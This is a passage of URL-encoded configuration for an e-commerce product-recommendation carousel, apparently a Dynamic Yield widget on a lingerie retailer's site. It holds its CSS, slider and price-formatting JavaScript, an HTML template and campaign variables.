%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Toy Bought Together Recs","Hard Goods Bought Together","#maincontent > div.ds-product-detail.product-detail > div:nth-child(2) > div:nth-child(2)","/bondage-shop/","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20position:absolute;%0A%20%20bottom:.6rem;%0A%20%20left:0;%0A%20%20width:auto;%0A%20%20padding:%200.3125rem%200.9375rem%200.3125rem%200.625rem;%0A%20%20border-radius:%200%2015px%2015px%200;%0A%20%20background-color:%20#fff;%0A%20%20font-weight:%20700;%0A%20%20text-transform:%20uppercase;%0A%20%20font-size:%20.875rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%